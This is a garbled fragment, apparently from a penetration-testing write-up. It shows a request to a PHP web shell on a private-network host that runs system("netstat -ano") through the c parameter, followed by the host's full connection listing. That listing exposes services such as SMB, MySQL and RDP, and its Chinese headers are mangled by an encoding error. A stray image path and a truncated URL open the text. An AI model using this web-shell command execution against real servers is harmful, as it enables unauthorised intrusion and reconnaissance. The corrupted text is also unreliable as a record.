 http://192.1...20-ano%22);
192.168.1.4/1.php? c=system("netstat -ano");
»î¶¯Á¬½Ó ÐÒé ±¾µØµØÖ· Íâ²¿µØÖ· ×´Ì¬ PID TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 316 TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 576 TCP 0.0.0.0:445
0.0.0.0:0 LISTENING 4 TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING 320 TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 2908 TCP 0.0.0.0:45565 0.0.0.0:0 LISTENING
2068 TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING 392 TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING 680 TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING 720 TCP
0.0.0.0:49155 0.0.0.0:0 LISTENING 476 TCP 0.0.0.0:49156 0.0.0.0:0 LISTENING 484 TCP 192.168.1.4:80 192.168.1.2:43532 ESTABLISHED 316 TCP
192.168.1.4:139 0.0.0.0:0 LISTENING 4 TCP [::]:80 [::]:0 LISTENING 316 TCP [::]:135 [::]:0 LISTENING 576 TCP [::]:445 [::]:0 LISTENING 4 TCP [::]:45565
[::]:0 LISTENING 2068 TCP [::]:49152 [::]:0 LISTENING 392 TCP [::]:49153 [::]:0 LISTENING 680 TCP [::]:49154 [::]:0 LISTENING 720 TCP [::]:49155 [::]:0
LISTENING 476 TCP [::]:49156 [::]:0 LISTENING 484 UDP 0.0.0.0:123 *:* 768 UDP 0.0.0.0:500 *:* 720 UDP 0.0.0.0:4500 *:* 720 UDP 0.0.0.0:5355 *:* 832
UDP 0.0.0.0:45565 *:* 2068 UDP 192.168.1.4:137 *:* 4 UDP 192.168.1.4:138 *:* 4 UDP [::]:123 *:* 768 UDP [::]:500 *:* 720 UDP [::]:4500 *:* 720 UDP
[::]:5355 *:* 832 UDP [::]:45565 *:* 2068